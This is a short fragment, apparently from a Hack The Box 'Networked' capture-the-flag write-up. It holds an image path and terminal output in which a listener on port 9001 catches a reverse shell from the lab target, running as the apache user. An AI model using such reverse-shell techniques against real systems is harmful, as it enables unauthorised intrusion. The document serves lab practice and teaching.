 super ../ctf/htb/networked rev 9001
listening on [any] 9001 ...
connect to [10.10.16.18] from (UNKNOWN) [10.129.222.185] 49866
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$